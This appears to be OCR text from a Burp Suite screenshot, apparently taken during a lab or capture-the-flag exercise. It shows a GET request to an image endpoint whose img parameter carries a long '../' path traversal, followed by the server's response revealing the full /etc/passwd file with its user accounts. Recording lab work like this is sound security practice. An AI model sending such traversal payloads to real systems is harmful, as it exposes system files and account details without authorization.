 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾ Target: http:/
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../../../../././../../../../../etc/passwd HTTP/1.1
2 Host: 10.129.178.241:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Mon, 13 Mar 2023 01:06:40 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false
? Search... 0 matches
Done